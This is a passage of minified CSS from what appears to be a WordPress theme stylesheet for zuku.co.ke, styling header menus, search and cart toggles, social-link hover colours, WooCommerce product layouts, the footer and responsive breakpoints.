a{position:relative}.header-top .header-top-menu ul ul li a{display:block;padding:3px 20px}.header-top .header-top-menu>ul>li>a>.txt:after,.header-top .header-top-menu>ul>li.menu-item-language>a:after{content:"";position:absolute;width:0%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:1px;bottom:-2px;left:50%;opacity:0;-webkit-transition:all 300ms;transition:all 300ms}.header-top .header-top-menu>ul>li.menu-item-language>a:after{bottom:8px}.header-top .header-top-menu>ul>li.menu-item-language>a>.txt:after{display:none}.header-top .header-top-menu>ul>li:hover>a>.txt:after,.header-top .header-top-menu>ul>li.menu-item-language:hover>a:after{opacity:0.5!important;width:100%!important}.header-top .header-top-menu ul li .mi{position:relative;bottom:-1px}.header-top .header-top-menu ul li ul{position:absolute;top:40px;left:-5px;max-width:150px;width:150px;padding:5px 0;list-style:none;margin-left:0;z-index:-1;display:none}.no-js .header-top .header-top-menu>ul>li:hover>.sub-menu{display:block}.header-top .header-top-menu ul li img{vertical-align:middle;margin-right:8px}.desk{z-index:80;position:relative}.header-top{z-index:85;position:relative}.header-body{position:relative}.desk{position:relative;top:0;left:0;z-index:80;width:100%}.desk.stuck-true{position:absolute}.desk .logo,.desk .logo-title{height:90px;line-height:90px;position:relative;overflow:hidden;padding:0 25px 0 0;margin:0 auto;display:block;float:left}.fixed-true.active .logo-desk,.logo-desk-fixed{display:none!important}.fixed-true.active .logo-desk-fixed,.version2.fixed-true.active .logo-desk{display:block!important}.desk .logo-title{font-size:48px}.desk-menu{float:right}.desk-menu>ul{list-style:none;margin:0;padding:0}.desk-menu>ul>li{padding:0;position:relative;float:left;-webkit-transition:all 300ms ease;transition:all 300ms ease}.desk-menu>ul>li:first-child{margin-left:0!important}.desk-menu>ul>li>a{display:block;z-index:2;position:relative;padding:0}.desk-menu>ul>li>a>.txt{position:relative}.desk-menu>ul>li>a>.txt .label{position:absolute;bottom:145%;left:50%;line-height:20px;font-size:12px;height:20px;padding:0 10px;text-transform:none;color:#fff;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%)}.desk-menu .label2{display:none}.desk-menu>ul>li>a>.txt .label>.label2{display:block;position:absolute;bottom:-3px;left:50%;margin-left:-4px;width:8px;height:8px;-webkit-transform:rotate(45deg);-ms-transform:rotate(45deg);transform:rotate(45deg)}.desk-menu .sub-menu .label{margin-left:15px;display:inline-block;padding:6px 10px 6px 10px;color:#fff;text-transform:none;font-size:10px;line-height:10px;text-align:center;position:relative;top:-1px;left:0px!important;-webkit-transform:none!important;-ms-transform:none!important;transform:none!important}.desk-menu .mi{padding-right:10px}.desk-menu .sub-menu{position:absolute;top:90px;left:0;min-width:250px;max-width:250px;padding-top:15px;padding-bottom:15px;list-style:none;margin-left:0;z-index:-1;display:none}.desk-menu .sub-menu .sub-menu{left:250px!important;top:-15px!important;margin-top:0;min-width:200px;max-width:200px;z-index:-1;display:none}.no-js .desk-menu li:hover>ul{display:block}.desk-menu .sub-menu li{position:relative;padding:0}.desk-menu .sub-menu li>a{padding:7px 15px;display:block;position:relative;-webkit-transition:all 300ms;transition:all 300ms}.desk-menu>ul li:not([data-mm="true"]) ul>li:first-child{position:relative}.desk-menu>ul>[data-mm="true"]{position:static!important}.desk-menu>ul>[data-mm="true"]>ul{width:1170px;max-width:1170px;height:auto;z-index:-1;left:0!important;padding:10px 30px 30px 30px;background-repeat:no-repeat;background-position:0 0;-webkit-background-size:cover!important;-moz-background-size:cover!important;background-size:cover!important}.desk-menu>ul>[data-mm="true"]>ul:after{content:"";display:table;clear:both}.desk-menu>ul>[data-mm="true"]>ul ul{display:block!important;opacity:1!important;margin-top:0!important;margin-bottom:0!important;position:static!important;top:auto!important;left:auto!important;height:auto!important;min-width:100%!important;max-width:100%!important;box-shadow:none!important;padding:0;background-color:transparent!important;border-top:none!important;margin-left:0!important}.desk-menu>ul>[data-mm="true"]>ul ul li{padding:0}.desk-menu>ul>[data-mm="true"]>ul ul li a{padding:7px 0px!important;border-bottom:none}.desk-menu>ul>[data-mm="true"]>.sub-menu>li{position:relative;padding:0 20px;float:left}.desk-menu [data-mm="true"] .sub-menu li>a,.desk-menu [data-mm="true"] .sub-menu li:hover a{background-color:transparent}.desk .desk-menu [data-mm="true"]>.sub-menu>li>a,.desk .desk-menu [data-mm="true"]>.sub-menu>li>a:hover{background-color:transparent!important;border-bottom:none}.desk-menu [data-mm="true"]>.sub-menu>li>a{position:relative;padding:31px 0 10px 0}.desk-menu>ul>[data-mm="true"]>ul ul{padding-top:0}.desk-menu>ul>[data-mm="true"][data-mmc="5"]>ul>li{width:20%}.desk-menu>ul>[data-mm="true"][data-mmc="4"]>ul>li{width:25%}.desk-menu>ul>[data-mm="true"][data-mmc="3"]>ul>li{width:33.33333333333333%}.desk-menu>ul>[data-mm="true"][data-mmc="2"] ul>li{width:50%}.search-true.cart-false .search-toggle,.cart-true .desk-cart-wrap{position:relative}.sl-true .header-social-links,.search-true.cart-false .search-toggle,.cart-true .desk-cart-wrap{margin-left:50px}.search-true.cart-true .search-toggle,.search-true.ls-true .search-toggle,.cart-true.sl-true .desk-cart-wrap{margin-left:15px}.search-true.cart-false .search-toggle:after,.cart-true .desk-cart-wrap:after{content:"";display:block;position:absolute;top:5px;left:-24px;height:30px;width:1px}.desk .search{top:90px;right:-15px;position:absolute;width:320px;height:64px;padding:0;-webkit-transition:all 300ms ease;transition:all 300ms ease;z-index:-1;display:none}.desk .search.animated{display:block}.search-toggle{margin-top:25px;height:40px;width:40px;border-radius:40px;box-shadow:inset 0 0 0 2px #e5e5e5;float:right;text-align:center;position:relative;z-index:15;cursor:pointer;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/search.png);background-position:48% 50%;background-repeat:no-repeat}.search-toggle.animated{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/close.png)}.iversion-light .search-toggle,.fiversion-light.active .search-toggle{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/search_white.png)}.iversion-light .search-toggle.animated,.fiversion-light.active .search-toggle.animated{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/close_white.png)}.iversion-dark .search-toggle,.fiversion-dark.active .search-toggle{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/search.png)}.iversion-dark .search-toggle.animated,.fiversion-dark.active .search-toggle.animated{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/close.png)}.desk .search form,.desk .search fieldset{margin:0;position:relative}.desk .search input{margin:0}.desk .search input[type="text"]{height:64px;line-height:64px;background-color:transparent;margin:0;padding:7px 64px 7px 25px;border:none!important}.desk .search input[type="submit"]{width:64px;height:64px;text-indent:-9000em;position:absolute;right:0;top:0;border:none;outline:none;padding:0;background-color:transparent!important;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/search.png);background-repeat:no-repeat;background-position:center center;box-shadow:none}.desk-cart-wrap{float:right;position:relative;margin-top:25px;height:40px;width:40px;border-radius:40px}.desk-cart-toggle{width:40px;height:40px;line-height:36px;text-align:center;position:relative;z-index:15;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/cart.png);background-repeat:no-repeat;background-position:46% 48%;outline:none}.desk-cart-toggle.animated{background-position:46% 48%;background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/close.png)}.iversion-light .desk-cart-toggle,.fiversion-light.active .desk-cart-toggle{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/cart_white.png)}.iversion-light .desk-cart-toggle.animated,.fiversion-light.active .desk-cart-toggle.animated{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/close_white.png)}.iversion-dark .desk-cart-toggle,.fiversion-dark.active .desk-cart-toggle{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/cart.png)}.iversion-dark .desk-cart-toggle.animated,.fiversion-dark.active .desk-cart-toggle.animated{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/close.png)}.desk-cart-toggle a{position:relative;z-index:5;width:40px;height:40px;display:block;outline:none;position:relative}.desk-cart-toggle span{position:absolute;line-height:20px;font-size:12px;height:20px;width:20px;border-radius:20px;top:-5px;left:30px}.woo-cart{position:absolute;width:320px;height:auto;min-height:50px;padding:10px;position:absolute;top:65px;right:0;z-index:-1;display:none;-webkit-transition:all 300ms ease-in;transition:all 300ms ease-in}.woo-cart.animated{display:block}.woo-cart .widget_shopping_cart{margin-bottom:0;padding-bottom:0}.woo-cart .widget_shopping_cart .widgettitle{display:none}.woo-cart .widget_shopping_cart{margin-bottom:0}.woo-cart .widget_shopping_cart .cart_list,.woo-cart .widget_shopping_cart .cart_list li{margin:0;padding:0}.woo-cart .widget_shopping_cart .cart_list li{margin-bottom:15px;padding-bottom:15px;background-color:transparent;position:relative}.woo-cart .widget_shopping_cart .cart_list li:after{content:"";display:table;clear:both}.woo-cart .widget_shopping_cart .cart_list li .remove{width:20px;height:20px;line-height:20px;text-align:center;position:absolute;top:0px!important;right:0;display:block;color:#fff!important}.woo-cart .widget_shopping_cart .cart_list li img{display:block;float:left;margin-right:15px;padding:5px;-webkit-box-sizing:content-box;box-sizing:content-box;-webkit-transition:all 0.3s;transition:all 0.3s}.woo-cart .widget_shopping_cart .cart_list{list-style:none;background-color:transparent}.woo-cart .widget_shopping_cart .cart_list>li.empty{background-image:url(https://zuku.co.ke/wp-content/themes/zuku/images/no_product.png);background-repeat:no-repeat;background-position:10px 50%;padding:10px 10px 10px 60px;border-bottom:none!important;margin-bottom:0!important;font-size:14px;line-height:24px}.woo-cart .widget_shopping_cart p.buttons>a{width:145px;display:block;float:left;padding:8px 20px;font-size:12px;line-height:22px}.woo-cart .woocommerce .quantity{width:100%;display:block;line-height:24px}.version1.top-false{height:90px}.version1.top-true{height:130px}.version1 .header-top>.container{height:40px}.version1 .header-top>.container:empty{height:0}.version1 .header-top .slogan{float:left}.version1 .header-top .header-top-menu,.version1 .header-top .top-button,.version1 .header-top .social-links{float:right}.version1 .header-top .header-top-social-links a{background-color:transparent!important;width:36px;height:40px;line-height:40px;border-radius:0;border:none;margin:0}.version1 .header-top .header-top-social-links a:hover{color:#fff!important}.version1 .header-top .header-top-social-links a.icon-rss:hover{background-color:#fba933!important}.version1 .header-top .header-top-social-links a.icon-facebook:hover{background-color:#607bb3!important}.version1 .header-top .header-top-social-links a.icon-twitter:hover{background-color:#37bbf5!important}.version1 .header-top .header-top-social-links a.icon-skype:hover{background-color:#37bbf5!important}.version1 .header-top .header-top-social-links a.icon-googleplus:hover{background-color:#e74b32!important}.version1 .header-top .header-top-social-links a.icon-youtube:hover{background-color:#c63c39!important}.version1 .header-top .header-top-social-links a.icon-vimeo:hover{background-color:#2bc2f4!important}.version1 .header-top .header-top-social-links a.icon-linkedin:hover{background-color:#319cda!important}.version1 .header-top .header-top-social-links a.icon-flickr:hover{background-color:#ee4086!important}.version1 .header-top .header-top-social-links a.icon-pinterest:hover{background-color:#db2e36!important}.version1 .header-top .header-top-social-links a.icon-instagram:hover{background-color:#5280a5!important}.version1 .header-top .header-top-social-links a.icon-apple:hover{background-color:#01aef3!important}.version1 .header-top .header-top-social-links a.icon-dribbble:hover{background-color:#eb4c89!important}.version1 .header-top .header-top-social-links a.icon-android:hover{background-color:#92b83e!important}.version1 .header-top .header-top-social-links a.icon-behance:hover{background-color:#1b82dc!important}.version1 .header-top .header-top-social-links a.icon-envelope:hover{background-color:#4c5256!important}.version1 .desk-menu>ul>li{line-height:90px;height:90px}.version1 .desk-menu>ul>li>a{height:30px;line-height:30px;margin-top:30px}.version1.subeffect-ghost .header-top .header-top-menu ul li ul,.version1.subeffect-ghost .header-top .header-top-menu>ul>li:hover>.sub-menu,.version1.subeffect-ghost .desk-menu>ul>li>.sub-menu,.version1.subeffect-ghost .desk-menu>ul>li:hover>.sub-menu,.version1.subeffect-ghost .sub-menu .sub-menu{display:none;margin-top:40px;opacity:0}.version1.subeffect-slide .header-top .header-top-menu ul li ul,.version1.subeffect-slide .header-top .header-top-menu>ul>li:hover>.sub-menu,.version1.subeffect-slide .desk-menu>ul>li>.sub-menu,.version1.subeffect-slide .desk-menu>ul>li:hover>.sub-menu,.version1.subeffect-slide .sub-menu .sub-menu,.version1.subeffect-fade .header-top .header-top-menu ul li ul,.version1.subeffect-fade .header-top .header-top-menu>ul>li:hover>.sub-menu,.version1.subeffect-fade .desk-menu>ul>li>.sub-menu,.version1.subeffect-fade .desk-menu>ul>li:hover>.sub-menu,.version1.subeffect-fade .sub-menu .sub-menu{display:none;margin-top:0;opacity:0}.version1.subeffect-slide .header-top .header-top-menu ul li ul,.version1.subeffect-slide .header-top .header-top-menu>ul>li:hover>.sub-menu,.version1.subeffect-slide .desk-menu>ul>li>.sub-menu,.version1.subeffect-slide .desk-menu>ul>li:hover>.sub-menu,.version1.subeffect-slide .sub-menu .sub-menu{opacity:1}.version1.subeffect-move .header-top .header-top-menu ul li ul,.version1.subeffect-move .header-top .header-top-menu>ul>li:hover>.sub-menu,.version1.subeffect-move .desk-menu>ul>li>.sub-menu,.version1.subeffect-move .desk-menu>ul>li:hover>.sub-menu,.version1.subeffect-move .sub-menu .sub-menu{display:none;margin-left:-40px;opacity:0}.version2{height:130px}.version2 .header-body>.container{height:90px}.version2 .desk-menu{float:none}.version2 .desk-menu>ul{max-width:1170px;width:1170px;margin:0 auto;position:relative}.version2 .desk-menu .sub-menu{top:40px}.version2 .header-top{float:right;height:40px;margin-top:25px}.version2 .header-top:after{width:100%;height:100%;display:block;content:"";position:absolute;top:0;left:0;z-index:-1}.version2 .header-top .header-top-menu,.version2 .header-top .top-button,.version2 .header-top .social-links,.version2 .header-top .slogan{float:right}.version2 .header-top .header-top-social-links a{background-color:transparent!important;width:36px;height:36px;line-height:36px;border-radius:36px;border:none;margin:0;margin-top:2px}.version2 .header-top .header-top-social-links a{color:transparent!important}.version2 .search-toggle,.version2 .desk-cart-wrap{margin-top:0}.version2 .search,.version2 .woo-cart{top:105px!important;display:none}.version2 .search.animated,.version2 .woo-cart.animated{display:block}.version2 .header-top .header-top-social-links a.icon-rss:hover{box-shadow:inset 0 0 0 1px #fba933!important;color:#fba933!important}.version2 .header-top .header-top-social-links a.icon-facebook:hover{box-shadow:inset 0 0 0 1px #607bb3!important;color:#607bb3!important}.version2 .header-top .header-top-social-links a.icon-twitter:hover{box-shadow:inset 0 0 0 1px #37bbf5!important;color:#37bbf5!important}.version2 .header-top .header-top-social-links a.icon-skype:hover{box-shadow:inset 0 0 0 1px #37bbf5!important;color:#37bbf5!important}.version2 .header-top .header-top-social-links a.icon-googleplus:hover{box-shadow:inset 0 0 0 1px #e74b32!important;color:#e74b32!important}.version2 .header-top .header-top-social-links a.icon-youtube:hover{box-shadow:inset 0 0 0 1px #c63c39!important;color:#c63c39!important}.version2 .header-top .header-top-social-links a.icon-vimeo:hover{box-shadow:inset 0 0 0 1px #2bc2f4!important;color:#2bc2f4!important}.version2 .header-top .header-top-social-links a.icon-linkedin:hover{box-shadow:inset 0 0 0 1px #319cda!important;color:#319cda!important}.version2 .header-top .header-top-social-links a.icon-flickr:hover{box-shadow:inset 0 0 0 1px #ee4086!important;color:#ee4086!important}.version2 .header-top .header-top-social-links a.icon-pinterest:hover{box-shadow:inset 0 0 0 1px #db2e36!important;color:#db2e36!important}.version2 .header-top .header-top-social-links a.icon-instagram:hover{box-shadow:inset 0 0 0 1px #5280a5!important;color:#5280a5!important}.version2 .header-top .header-top-social-links a.icon-apple:hover{box-shadow:inset 0 0 0 1px #01aef3!important;color:#01aef3!important}.version2 .header-top .header-top-social-links a.icon-dribbble:hover{box-shadow:inset 0 0 0 1px #eb4c89!important;color:#eb4c89!important}.version2 .header-top .header-top-social-links a.icon-android:hover{box-shadow:inset 0 0 0 1px #92b83e!important;color:#92b83e!important}.version2 .header-top .header-top-social-links a.icon-behance:hover{box-shadow:inset 0 0 0 1px #1b82dc!important;color:#1b82dc!important}.version2 .header-top .header-top-social-links a.icon-envelope:hover{box-shadow:inset 0 0 0 1px #4c5256!important;color:#4c5256!important}.version2 .desk-menu>ul>li{line-height:40px;height:40px}.version2 .desk-menu>ul>li>a{height:40px;line-height:40px;margin-top:0}.version2.subeffect-ghost .header-top .header-top-menu ul li ul,.version2.subeffect-ghost .header-top .header-top-menu>ul>li:hover>.sub-menu,.version2.subeffect-ghost .desk-menu>ul>li>.sub-menu,.version2.subeffect-ghost .desk-menu>ul>li:hover>.sub-menu,.version2.subeffect-ghost .sub-menu .sub-menu{display:none;margin-top:40px;opacity:0}.version2.subeffect-slide .header-top .header-top-menu ul li ul,.version2.subeffect-slide .header-top .header-top-menu>ul>li:hover>.sub-menu,.version2.subeffect-slide .desk-menu>ul>li>.sub-menu,.version2.subeffect-slide .desk-menu>ul>li:hover>.sub-menu,.version2.subeffect-slide .sub-menu .sub-menu,.version2.subeffect-fade .header-top .header-top-menu ul li ul,.version2.subeffect-fade .header-top .header-top-menu>ul>li:hover>.sub-menu,.version2.subeffect-fade .desk-menu>ul>li>.sub-menu,.version2.subeffect-fade .desk-menu>ul>li:hover>.sub-menu,.version2.subeffect-fade .sub-menu .sub-menu{display:none;margin-top:0;opacity:0}.version2.subeffect-slide .header-top .header-top-menu ul li ul,.version2.subeffect-slide .header-top .header-top-menu>ul>li:hover>.sub-menu,.version2.subeffect-slide .desk-menu>ul>li>.sub-menu,.version2.subeffect-slide .desk-menu>ul>li:hover>.sub-menu,.version2.subeffect-slide .sub-menu .sub-menu{opacity:1}.version2.subeffect-move .header-top .header-top-menu ul li ul,.version2.subeffect-move .header-top .header-top-menu>ul>li:hover>.sub-menu,.version2.subeffect-move .desk-menu>ul>li>.sub-menu,.version2.subeffect-move .desk-menu>ul>li:hover>.sub-menu,.version2.subeffect-move .sub-menu .sub-menu{display:none;margin-left:-40px;opacity:0}.version3 .header-social-links{float:right;margin-top:25px}.version3 .header-social-links a{background-color:transparent!important;width:36px;height:40px;line-height:40px;border-radius:0;border:none;margin:0}.version3 .header-social-links a:hover{background-color:transparent!important}.desk.version3 .header-social-links a.icon-rss:hover{color:#fba933!important}.desk.version3 .header-social-links a.icon-facebook:hover{color:#607bb3!important}.desk.version3 .header-social-links a.icon-twitter:hover{color:#37bbf5!important}.desk.version3 .header-social-links a.icon-skype:hover{color:#37bbf5!important}.desk.version3 .header-social-links a.icon-googleplus:hover{color:#e74b32!important}.desk.version3 .header-social-links a.icon-youtube:hover{color:#c63c39!important}.desk.version3 .header-social-links a.icon-vimeo:hover{color:#2bc2f4!important}.desk.version3 .header-social-links a.icon-linkedin:hover{color:#319cda!important}.desk.version3 .header-social-links a.icon-flickr:hover{color:#ee4086!important}.desk.version3 .header-social-links a.icon-pinterest:hover{color:#db2e36!important}.desk.version3 .header-social-links a.icon-instagram:hover{color:#5280a5!important}.desk.version3 .header-social-links a.icon-apple:hover{color:#01aef3!important}.desk.version3 .header-social-links a.icon-dribbble:hover{color:#eb4c89!important}.desk.version3 .header-social-links a.icon-android:hover{color:#92b83e!important}.desk.version3 .header-social-links a.icon-behance:hover{color:#1b82dc!important}.desk.version3 .header-social-links a.icon-envelope:hover{color:#4c5256!important}.version3 .desk-menu>ul>li{line-height:90px;height:90px}.version3 .desk-menu>ul>li>a{height:30px;line-height:30px;margin-top:30px}.version3.subeffect-ghost .header-top .header-top-menu ul li ul,.version3.subeffect-ghost .header-top .header-top-menu>ul>li:hover>.sub-menu,.version3.subeffect-ghost .desk-menu>ul>li>.sub-menu,.version3.subeffect-ghost .desk-menu>ul>li:hover>.sub-menu,.version3.subeffect-ghost .sub-menu .sub-menu{display:none;margin-top:40px;opacity:0}.version3.subeffect-slide .header-top .header-top-menu ul li ul,.version3.subeffect-slide .header-top .header-top-menu>ul>li:hover>.sub-menu,.version3.subeffect-slide .desk-menu>ul>li>.sub-menu,.version3.subeffect-slide .desk-menu>ul>li:hover>.sub-menu,.version3.subeffect-slide .sub-menu .sub-menu,.version3.subeffect-fade .header-top .header-top-menu ul li ul,.version3.subeffect-fade .header-top .header-top-menu>ul>li:hover>.sub-menu,.version3.subeffect-fade .desk-menu>ul>li>.sub-menu,.version3.subeffect-fade .desk-menu>ul>li:hover>.sub-menu,.version3.subeffect-fade .sub-menu .sub-menu{display:none;margin-top:0;opacity:0}.version3.subeffect-slide .header-top .header-top-menu ul li ul,.version3.subeffect-slide .header-top .header-top-menu>ul>li:hover>.sub-menu,.version3.subeffect-slide .desk-menu>ul>li>.sub-menu,.version3.subeffect-slide .desk-menu>ul>li:hover>.sub-menu,.version3.subeffect-slide .sub-menu .sub-menu{opacity:1}.version3.subeffect-move .header-top .header-top-menu ul li ul,.version3.subeffect-move .header-top .header-top-menu>ul>li:hover>.sub-menu,.version3.subeffect-move .desk-menu>ul>li>.sub-menu,.version3.subeffect-move .desk-menu>ul>li:hover>.sub-menu,.version3.subeffect-move .sub-menu .sub-menu{display:none;margin-left:-40px;opacity:0}.effect-underline .desk-menu>ul>li>a:after,.effect-overline .desk-menu>ul>li>a:after{content:"";position:absolute;width:0%;-webkit-transform:translateX(-50%);-ms-transform:translateX(-50%);transform:translateX(-50%);height:3px;bottom:-30px;left:50%;opacity:0;-webkit-transition:all 300ms;transition:all 300ms}.effect-overline .desk-menu>ul>li>a:after{top:-25px}.version3.effect-overline .desk-menu>ul>li>a:after{top:-30px}.version2.effect-overline .desk-menu>ul>li>a:after{top:-1px}.version2.effect-uderline .desk-menu>ul>li>a:after{bottom:0}.effect-underline .desk-menu>ul>li:hover>a:after,.effect-underline .desk-menu>ul>li.one-page-active>a:after,.effect-underline .desk-menu>ul>li.current-menu-item>a:after,.effect-underline .desk-menu>ul>li.current-menu-parent>a:after,.effect-underline .desk-menu>ul>li.current-menu-ancestor>a:after,.effect-overline .desk-menu>ul>li:hover>a:after,.effect-overline .desk-menu>ul>li.one-page-active>a:after,.effect-overline .desk-menu>ul>li.current-menu-item>a:after,.effect-overline .desk-menu>ul>li.current-menu-parent>a:after,.effect-overline .desk-menu>ul>li.current-menu-ancestor>a:after{opacity:1;width:100%}.effect-outline .desk-menu>ul>li>a,.effect-fill .desk-menu>ul>li>a{padding-left:15px;padding-right:15px;-webkit-transition:all 300ms;transition:all 300ms}.desk.fixed-true{position:fixed;top:0;left:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.version3.fixed-true+.rich-header{margin-top:90px}.revolution-slider-active .version3.fixed-true{position:relative}.revolution-slider-active .version3.fixed-true .header-body{-webkit-transition:all 300ms ease!important;transition:all 300ms ease!important}.revolution-slider-active .version3.fixed-true.active{position:fixed;top:0;left:0;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}.stuck-false.version1.fixed-true.top-true+.page-content-wrap,.stuck-false.version2.fixed-true+.page-content-wrap{padding-top:130px}.stuck-false.version1.fixed-true.top-false+.page-content-wrap{padding-top:90px}.version1.fixed-true,.version2.fixed-true,.version3.fixed-true{-webkit-transition:all 300ms ease;transition:all 300ms ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;transform:translateY(0)}.page-content-wrap{-webkit-transition:all 300ms ease;transition:all 300ms ease;-webkit-backface-visibility:hidden;backface-visibility:hidden}.version1.fixed-true.active.stuck-false+.page-content-wrap{padding-top:90px}.version2.fixed-true.active.stuck-false+.page-content-wrap{padding-top:40px}.version1.top-true.fixed-true.active{transform:translateY(-40px)}.version2.fixed-true.active{transform:translateY(-90px)}.inactive-true .rich-header .fixed-container{margin-top:0!important;height:100%}.inactive-true .rich-header .parallax-container{top:0}.inactive-true .rich-header .parallax-container{height:100%}.widget_calendar caption,.widget_calendar th,.widget_calendar td,.widget_calendar td#prev,.widget_calendar td#next,.widget_calendar td#prev span,.widget_calendar td#next span{height:41px;width:41px;line-height:41px}.nz-circle{width:292px}.slick-prev{left:150px}.slick-next{right:150px}.col8 .nz-tabs.vertical .tabset,.col9 .nz-tabs.vertical .tabset,.col10 .nz-tabs.vertical .tabset,.col11 .nz-tabs.vertical .tabset,.col12 .nz-tabs.vertical .tabset{width:20%}.col8 .nz-tabs.vertical .tabs-container,.col9 .nz-tabs.vertical .tabs-container,.col10 .nz-tabs.vertical .tabs-container,.col11 .nz-tabs.vertical .tabs-container,.col12 .nz-tabs.vertical .tabs-container{width:80%}.nz-gallery[data-columns="5"] .wp-caption-text,.nz-gallery[data-columns="6"] .wp-caption-text{display:block}.woocommerce .main-content .products .product{width:50%}.nz-related-products.column-4 *[data-grid="ninzio_01"],.nz-counter[data-columns="4"]>.nz-count{width:25%!important}.main-content .nz-related-products.column-4 *[data-grid="ninzio_01"]{width:50%!important}.nz-counter.nz-counter[data-columns="3"]>.nz-count:after{width:150px;margin-right:-75px}.footer .photos_from_flickr .flickr_badge_image{width:32%;height:32%;margin-right:2%;margin-bottom:2%}.footer .photos_from_flickr #flickr_badge_image5,.footer .photos_from_flickr #flickr_badge_image10{margin-right:2%}.footer .photos_from_flickr #flickr_badge_image6,.footer .photos_from_flickr #flickr_badge_image3{margin-right:0%}.footer-info-area>.container>*:last-child:not(:only-child){padding-left:30px;padding-right:30px}.footer-copyright{float:left;line-height:34px}.footer-menu{float:right}.footer-menu ul li{float:left;line-height:34px}.footer-menu ul li:not(:first-child){padding-left:30px;position:relative}.footer-menu ul li:not(:first-child):after{content:":";height:inherit;width:16px;display:block;position:absolute;top:0;left:7px;text-align:center;color:inherit}.footer .social-links{float:right;height:34px;line-height:34px;padding:0;margin-top:25px}.nz-image-banner .banner-img{max-width:535px}.nz-image-banner .banner-content{max-width:535px}.nz-image-banner .banner-content:before{max-width:1170px;width:1170px}.ninzio-filter{text-align:center;max-width:1170px;margin:0 auto 70px auto}.ninzio-filter .container{text-align:center;display:inline-block;width:auto;margin:0;position:relative}.ninzio-filter .filter{cursor:pointer;display:inline-block;padding:10px 25px;margin-bottom:3px;margin-right:-4px;line-height:22px;width:auto;position:relative;z-index:3;color:#777}.ninzio-filter .filter-container{display:inline!important}.ninzio-filter .filter:after{content:attr(data-count);width:26px;height:26px;font-size:12px;border-radius:26px;line-height:26px;display:inline-block;text-align:center;color:#777!important}.ninzio-filter .filter:last-child{margin-right:0}.ninzio-filter .filter.active{box-shadow:inset 0 0 0 1px #e0e0e0;z-index:15}.ninzio-filter .filter:before{content:"";display:block;position:absolute;bottom:0;left:0;width:100%;height:1px;background-color:#e0e0e0}.ninzio-filter .filter.active:before{background-color:#fff}.main-content .ninzio-filter{text-align:left;margin-bottom:70px;position:relative}.main-content .ninzio-filter .filter-container{display:none}.main-content .filter-toggle{display:block;position:absolute;width:20px;height:20px;top:11px;right:25px;cursor:pointer;background:url(https://zuku.co.ke/wp-content/themes/zuku/images/burger_menu.png) no-repeat center center;z-index:25}.main-content .ninzio-filter .filter{cursor:pointer;display:block;padding:10px 25px;line-height:22px;margin-top:-1px;width:100%;position:relative;z-index:3;color:#777;box-shadow:inset 0 0 0 1px #e0e0e0;background-color:#edecea;-webkit-transition:all 300ms;transition:all 300ms;float:none;margin-bottom:0}.main-content .ninzio-filter .filter.active:before,.main-content .ninzio-filter .filter:before{display:none}.main-content .ninzio-filter .filter:last-child{margin-right:0}.main-content .ninzio-filter .filter:after{content:attr(data-count);width:26px;height:26px;font-size:12px;border-radius:26px;line-height:26px;margin-top:-2px;display:inline-block;text-align:center;color:#777!important;float:right;margin-right:40px;background-color:#fff}.main-content .ninzio-filter .filter.active{background-color:#f7f7f7;box-shadow:inset 0 0 0 1px #e0e0e0}.main-content .ninzio-filter .filter.active:after{color:#777!important}.single-product-image{width:40%}.single-product-summary{width:60%}.main-content .single-product-image{width:50%}.main-content .single-product-summary{width:50%}.woocommerce .main-content .post-social-share{padding:5px}.woocommerce .main-content .share-label{padding-right:10px}.main-content .single-image-content .ninzio-label{top:36px}.woocommerce .main-content .products .product{width:50%;float:left}.woocommerce .loop .main-content{width:calc(100% - 292.5px)}.woocommerce .loop .sidebar{width:292.5px}.single .post .post-meta{padding-left:100px}.list .loop .main-content .blog-post *[data-grid="ninzio_01"]{width:100%!important;float:none}.list .loop .blog-post *[data-grid="ninzio_01"]>.nz-thumbnail,.list .loop .blog-post *[data-grid="ninzio_01"]>.post-body,.list .loop .blog-post *[data-grid="ninzio_01"]>.post-gallery{float:left;display:table-cell;width:585px;min-height:479px}.list .loop .main-content .blog-post *[data-grid="ninzio_01"]{width:100%!important;float:none}.list .loop .main-content .blog-post *[data-grid="ninzio_01"]>.nz-thumbnail,.list .loop .main-content .blog-post *[data-grid="ninzio_01"]>.post-body,.list .loop .main-content .blog-post *[data-grid="ninzio_01"]>.post-gallery{float:left;display:table-cell;width:423px;min-height:346px}.list .loop .blog-post *[data-grid="ninzio_01"] .post-body{padding:0px!important}.list .loop .blog-post *[data-grid="ninzio_01"] .post-body-in,.list .loop .main-content .blog-post *[data-grid="ninzio_01"] .post-body-in{position:absolute;top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);padding:40px 50px}.list .loop .main-content .blog-post *[data-grid="ninzio_01"] .post-body-in{padding:40px 50px}.list .loop .main-content .blog-post .post .post-title{font-size:26px;line-height:36px}}@media only screen and (min-width:1301px){#wrap.nz-boxed{width:1280px}#wrap.nz-boxed .header.desk{width:1280px;left:50%;margin-left:-640px}.slick-prev{left:210px}.slick-next{right:210px}#wrap.nz-boxed .slick-prev{left:180px}#wrap.nz-boxed .slick-next{right:180px}}@media only screen and (min-width:1600px){.slick-prev{left:310px}.slick-next{right:310px}#wrap.nz-boxed .slick-prev{left:180px}#wrap.nz-boxed .slick-next{right:180px}.woocommerce .main-content .products .product{width:50%}.woocommerce.single .main-content .products .product{width:100%}}@media only screen and (min-width:1601px){.slick-prev{left:410px}.slick-next{right:410px}#wrap.nz-boxed .slick-prev{left:180px}#wrap.nz-boxed .slick-next{right:180px}}@media only screen 